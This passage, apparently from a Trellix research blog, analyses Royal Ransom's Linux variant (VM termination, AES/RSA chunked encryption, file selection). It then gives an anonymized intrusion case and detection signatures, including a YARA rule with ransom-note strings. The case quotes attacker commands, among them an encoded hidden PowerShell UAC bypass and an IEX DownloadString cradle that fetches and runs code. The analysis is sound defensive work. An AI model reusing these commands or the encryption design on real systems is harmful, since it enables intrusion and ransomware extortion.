
Based on the “list” file’s size, a new block of memory is allocated, after which the content is loaded into memory. The “World ID:” string is used to find the world ID, with the help of “strstr”, and the later the newline character (“\n”).

Each of the obtained world IDs is used to terminate the VMs using the “esxcli” binary again, with the following command-line arguments “vm process kill –type=hard –world-id=%s” where “%s” is the world ID.

Similar to the previous process spawn, the combination of “fork”, “execlp”, “exit”, and “wait” ensure that the ransomware only continues ones the newly spawned process has finished.
File Encryption
The encryption can be performed by the main process, or by a forked process, depending on the “-fork” flag, or the absence thereof. If the fork flag is set, a new session, using “setsid” is created, and the encryption is started. If the flag isn’t set, the encryption starts from the main process.

The number of threads that are created to encrypt files with, is equal to two times the number of processors, which is obtained using “sysconf”. The calculation is the same as in the Windows variant.
The public RSA key, which is embedded in the malware, is imported. The complete public key is given at the start of this blog. If the import fails, the thread returns.

The encryption threads read, much like in the Windows version, the target files from a list. If the list is empty the encryption threads wait. The encryption process starts by obtaining the target file’s size. Next, 48 bytes are randomly generated using random functions, and by reading from “/dev/random”. The first 32 bytes are the AES key, and the last 16 bytes are the IV.

Both values will be encrypted with the previously imported RSA public key. The first 512 bytes of the encryption will be saved in the encrypted file, much like in the Windows version. The values will be encrypted with the RSA imported key previously, and the 512 bytes block of the encryption later will be saved in the file as in the Windows version.
The usage of chunks is the same as the Windows version, where the encryption percentage is given via the command-line interface, or the default value of 50 is used. Again, files which are less than or equal to 5245000 bytes (5 megabytes, when adhering to 1024 bytes in a kilobyte, and so forth) are fully encrypted. Otherwise, the percentage decides the chunk sizes, which ensures the file is encrypted for a given percentage.

The encrypted file’s size is inflated again, with 512 bytes to store the encrypted RSA block, 8 bytes for the original file size, and 8 bytes to store the encryption percentage value.


The AES key and the IV are cleared using “memset” once the encryption has finished, the purpose of which is to avoid access to the values in-memory. Afterwards, the written data is flushed, ensuring that the encrypted file’s data is written to the disk. The flushing is done with “fsync”. Additionally, the extension “.royal_u” is appended to the filename.
Recursive Folder Enumeration
Much like any ransomware family, Royal Ransom enumerates all folders on the device recursively to find files which can be encrypted. The first command-line interface argument, the path, is used as the starting point. If the provided value is not a valid path, the malware will terminate. If it is, the malware assumes it is a directory, and put a ransom note within the given folder, under the “readme” name. The given victim ID is replaced within the ransom note.

After that, the file encryption starts recursively, excluding folders where the name is equal to one or two dots.

Excluded file names are files containing any of the following: “royal_u”, “royal_w”, “.sf”, “.v00”, “.b00”, “royal_log_”, “readme”. The “royal_w” seems to be a reference to the Windows version’s encrypted file extension, even though the “_w” part isn’t used in the Windows version. The “royal_log_” name seems to not be used by the ransomware.

If a file is “eligible” for encryption, it is added to the list, which the encryption threads take items from to encrypt, after which they are removed from the list. Once all folders have been recursively iterated through, the malware shuts down.
An Anonymized Incident Response Case
This section contains an anonymized incident response case, which is why certain indicators of compromise are omitted. The focus of this case is to show the tactics, techniques, and procedures (TTPs) of an actor who encrypted systems with Royal Ransom. The events in this case are described in chronological order, and happened in the last quarter of 2022.

The actor obtained the original initial access with a phishing e-mail. This e-mail, based on an existing and benign e-mail thread, contained a malicious attachment in the form of a HTML file (HTML smuggling). Upon opening the HTML file, an archive download prompt pops up. The webpage is a lure which instructs the victim to download a file to correctly display the file. The password for the archive is also given on the page.

The archive itself contains an ISO image. This image, when mounted, contains multiple files: a shortcut (LNK) and a hidden folder with a decoy file, a batch file, and the Qbot payload. The batch file and Qbot payload are named “revalues.cmd” and “vindictive.dat” respectively. The batch script copies the Qbot malware to the victim’s temporary folder and executes the payload from the mounted drive using “regsvr32”. The Batch script is executed using: “C:\Windows\System32\cmd.exe /c standby\revalues.cmd regs”. The “regs” argument is used to complete the “regsvr32” name during the execution, as can be seen in the script’s excerpt below.
Qbot later persists itself, with the help of Runn registry entry, in the startup order. The entry executes Qbot, again using “regsvr32”, every time the machine starts: “regsvr32.exe “C:\Users\[redacted]\AppData\Roaming\Microsoft\Jmcoiqtmeft\nwthu.dll””. Note the double quotation marks to ensure the execution is successful even if the path contains one or more spaces.
About four hours after the initial infection, Cobalt Strike was installed as a service on a domain controller, running on the localhost’s port 11925. Note that the lateral movement to a foothold on the domain controller was performed using Pass-the-Hash. The lateral movement started an hour after the initial infection and took a bit more than two hours. Additional tools to enumerate the active directory network were used, such as AdFind.
To escalate privileges during the lateral movement, a UAC bypass was used. This bypass is based on a race condition in Windows 10’s Disk Cleanup tool, as is explained here, where a DLL hijack can lead to arbitrary code execution with elevated privileges. The command to execute the UAC bypass is: “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP -NonI -w Hidden -c $x=$((gp HKCU:Software\Microsoft\Windows Update).Update); powershell -NoP -NonI -w Hidden -enc $x; Start-Sleep -Seconds 1\system32\cleanmgr.exe /autoclean /d C:”
The elevated privileges were used to run a PowerShell command which launches PowerSploit (a post-exploitation framework) via Cobalt Strike’s service on port 11925. In this case, the PowerView module got downloaded and executed. The module got downloaded using a PowerShell command: “IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:11925/')”.
A few days later, once the actors got a firm foothold on the network, they used MEGAsync to exfiltrate more than 25 gigabytes of data. Yet another few days later, the Royal Ransom was deployed. Noteworthy here is the executable’s name, which was tailed to the victim’s name. This shows the manual involvement of the actor.
To summarize this incident response case, the image below shows the actions on a day-to-day basis.

All in all, the quick turnaround from initial infection into a fully compromised environment shows why it is important to be on top of things from a blue team point of view. More detailed information about Qbot can be found here, as well as a historic overview of Qbot’s changes, the latter of which is provided by Threatray.
Product coverage
Trellix products provide detection for Royal Ransomware using the following detection signatures:
Linux/Ransom!219761770AD0
HX-AV : Gen:Variant.Trojan.Linux.Ransom.3
Gen:Heur.Ransom.REntS.Gen.1
POSSIBLE RANSOMWARE - VSSADMIN DELETE SHADOWS A (METHODOLOGY)
ROYAL RANSOMWARE (FAMILY)
Detection as a Service
Email Security
Malware Analysis
File Protect
Trojan.Ransomware.Royal.DNS
Royal Ransomware File Upload And Download Attempt
Royal Ransomware Readme File Detected
Ransomware.Linux.Royal.MVX
FE_Ransomware_Win_Royal_1
FE_Ransomware_Win_Royal_2
FE_Ransomware_Linux_Royal_1
FE_Ransomware_Linux_Royal_2
FE_Ransomware_Linux64_Royal_1
(1.1.3505) '[RF] WINDOWS METHODOLOGY [Multiple Domain Discovery Recon]
(1.1.356) WINDOWS METHODOLOGY - PROCESSES [PsExec]
Conclusion
The Royal Ransom is actively used, as highlighted by the incident response case. Additionally, the ransomware’s encryption scheme seems to be implemented properly. As such, recent back-ups or a decryptor are the only ways to recover lost files. The chunk-based encryption speeds up the encryption process while still ensuring files aren’t recoverable.
The re-use of features between ransomware groups, such as Royal Ransom and Conti in this alleged case, gives food for thought with regards to gangs collaborating, or gang members joining different (or additional) gangs. Bluntly put, the evolution of one gang’s ransomware is bound to influence other ransomware gangs, which affects any organization that is targeted. As such, it is important to stay on-top of changes and improve the security posture where required.
Appendix A – MITRE ATT&CK Techniques
The techniques which are used in the Royal Ransom, as well as techniques which are used in the incident response case, are given below.
Appendix B - Used Tools
The used tools are listed in the table below
Appendix C - Yara rule
The Yara rule, given below, is used to detect Royal Ransom
{
meta:
author = "Max 'Libra' Kersten for Trellix' Advanced Research Center (ARC)"
version = "1.0"
description = "Detects the Windows and Linux versions of Royal Ransom"
date = "20-03-2023"
malware_type = "ransomware"
strings:
$all_1 = "http://royal2xthig3ou5hd7zsliqagy6yygk2cdelaxtni2fyad6dpmpxedid.onion/%s"
$all_2 = "In the meantime, let us explain this case.It may seem complicated, but it is not!"
$all_3 = "Royal offers you a unique deal.For a modest royalty(got it; got it ? ) for our pentesting services we will not only provide you with an amazing risk mitigation service,"
$all_4 = "Try Royal today and enter the new era of data security!"
$all_5 = "We are looking to hearing from you soon!"
condition:
all of ($all_*)
}
RECENT NEWS
-
Jun 17, 2025
Trellix Accelerates Organizational Cyber Resilience with Deepened AWS Integrations
-
Jun 10, 2025
Trellix Finds Threat Intelligence Gap Calls for Proactive Cybersecurity Strategy Implementation
-
May 12, 2025
CRN Recognizes Trellix Partner Program with 2025 Women of the Channel List
-
Apr 29, 2025
Trellix Details Surge in Cyber Activity Targeting United States, Telecom
-
Apr 29, 2025
Trellix Advances Intelligent Data Security to Combat Insider Threats and Enable Compliance
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
